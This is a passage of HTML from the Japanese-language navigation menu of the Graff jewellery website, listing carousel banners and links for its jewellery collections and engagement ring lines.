    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ワイルドフラワー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ティルダズ ボウ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">クラシック グラフ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スパイラル</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スレッド</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/jewellery-collections/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">エンゲージメント＆ブライダル</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        プロミス
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        パラゴン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        フレーム
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        レガシー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        コンステレーション
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">プロミス</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">パラゴン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">フレーム</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">コンステレーション</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">レガシー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









